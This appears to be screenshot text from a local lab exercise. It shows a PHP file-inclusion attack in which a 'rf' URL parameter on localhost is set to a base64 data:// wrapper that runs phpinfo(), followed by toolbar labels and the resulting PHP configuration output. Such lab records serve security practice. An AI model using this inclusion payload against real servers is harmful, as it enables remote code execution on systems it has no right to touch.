 http://localhost/qweasdzxc.php?rf=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
PHP Version 5.6.27
System Windows NT DESKTOP-S2L4C24 10.0 build 17134
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-b
isapi" "--disable-nsapi" "--without-mssql" "--witho
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,
\x86\instantclient_12_1\sdk,shared" "--with-encha
com-dotnet=shared" "--with-mcrypt=static" "--wi
Server API CGI/FastCGI